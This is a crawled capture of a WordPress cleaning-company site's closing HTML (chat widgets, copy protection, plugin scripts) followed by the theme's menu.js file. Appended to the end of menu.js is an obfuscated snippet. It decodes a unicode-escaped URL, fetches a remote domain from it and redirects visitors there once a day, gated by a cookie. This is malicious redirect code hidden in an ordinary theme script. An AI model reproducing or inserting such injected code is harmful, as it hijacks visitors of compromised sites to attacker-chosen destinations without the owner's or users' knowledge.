{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enigma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://accleaningdubai.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.24 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;971545309646&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971545309646","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.24" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/themes/enigma/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/themes/enigma/js/scroll.js?ver=6.8.3" id="scroll-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "n0mwwi0oaayfhmmyebi2ekcbga2fg2tw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/n0mwwi0oaayfhmmyebi2ekcbga2fg2tw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://accleaningdubai.com/wp-content/themes/enigma/js/menu.js?ver=6.8.3
body_size: 228
content:
jQuery(document).ready(function() {
	if( jQuery(window).width() > 767) {
	   jQuery('.nav li.dropdown').hover(function() {
		   jQuery(this).addClass('open');
	   }, function() {
		   jQuery(this).removeClass('open');
	   }); 
	   jQuery('.nav li.dropdown-submenu').hover(function() {
		   jQuery(this).addClass('open');
	   }, function() {
		   jQuery(this).removeClass('open');
	   }); 
	}
	
	jQuery('li.dropdown').find('.fa-angle-down').each(function(){
		jQuery(this).on('click', function(){
			if( jQuery(window).width() < 767) {
				jQuery(this).parent().next().slideToggle();
			}
			return false;
		});
	});
	});(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();